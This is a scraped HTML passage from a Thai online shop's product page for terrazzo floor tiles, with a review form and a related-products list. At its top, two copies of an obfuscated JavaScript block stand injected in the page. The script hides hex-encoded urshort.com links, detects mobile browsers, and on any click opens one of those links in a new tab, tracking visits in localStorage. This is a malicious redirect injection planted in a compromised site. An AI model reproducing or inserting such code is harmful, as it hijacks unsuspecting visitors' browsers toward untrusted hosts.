<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

		</div>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		รีวิว		</h2>

		
			<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;No.905 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B3%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88-27/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://rcmterrazzo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">การให้คะแนนของคุณ</label><select name="rating" id="rating" required>
							<option value="">ให้คะแนน&hellip;</option>
							<option value="5">ดีเยี่ยม</option>
							<option value="4">ดี</option>
							<option value="3">ปานกลาง</option>
							<option value="2">ค่อนข้างแย่</option>
							<option value="1">แย่มาก</option>
						</select></div><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='15325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>
	</div>

	<script>
		jQuery(document).ready(function($) {
			var $tabs = $('.woocommerce-tabs-dykw0n8kwfnbj1rt1yl9s18kdmmu5fh');

			$tabs.easyResponsiveTabs({
				type: 'default', //Types: default, vertical, accordion
				width: 'auto', //auto or any width like 600px
				fit: true,   // 100% fit in a container
				activate: function(event) { // Callback function if tab is switched

				}
			});

			var $review_content = $tabs.find('#tab-reviews'),
				$review_title1 = $tabs.find('h2[aria-controls=tab_item-1]'),
				$review_title2 = $tabs.find('li[aria-controls=tab_item-1]');

			function goReviewTab(target) {
				var recalc_pos = false;
				if ($review_content.length && $review_content.css('display') == 'none') {
					recalc_pos = true;
					if ($review_title1.length && $review_title1.css('display') != 'none')
						$review_title1.click();
					else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
						$review_title2.click();
				}

				var delay = recalc_pos ? 400 : 0;
				setTimeout(function() {
					$('html, body').stop().animate({
						scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
					}, 600, 'easeOutQuad');
				}, delay);
			}

			function goAccordionTab(target) {
				setTimeout(function() {
					var label = target.attr('aria-controls');
					var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
					if ($tab_content.length && $tab_content.css('display') != 'none') {
						var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
						if (offset < $(window).scrollTop())
						$('html, body').stop().animate({
							scrollTop: offset
						}, 600, 'easeOutQuad');
					}
				}, 500);
			}

						// go to reviews, write a review
			$('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
				var target = $(this.hash);
				if (target.length) {
					e.preventDefault();

					goReviewTab(target);

					return false;
				}
			});
			// Open review form if accessed via anchor
			if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
				var target = $(window.location.hash);
				if (target.length) {
					goReviewTab(target);
				}
			}
			
			$tabs.find('h2.resp-accordion').click(function(e) {
				goAccordionTab($(this));
			});
		});
	</script>


</div><!-- #product-15325 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="porto-related-products">
			<div class="container-fluid">

			<div class="related products">

				<h2 class="slider-title">Related Products</h2>

				<div class="slider-wrapper">

					<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}">

					
						
<li class="product-col product-default product type-product post-15240 status-publish first instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb924/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15240" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB924-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB924" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb924/">
	<h3 class="woocommerce-loop-product__title">No.924 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb924/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15240" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.924 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15240" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15218 status-publish instock product_cat-marblex product_cat-942 product_cat-mb--30x30- product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb785/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15218" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB785-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB785" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb785/">
	<h3 class="woocommerce-loop-product__title">No.785 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb785/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15218" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.785 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15218" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15180 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb203/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15180" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB203-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB203" /></div>		</a>
		</div>

	<div class="product-content">
		
		
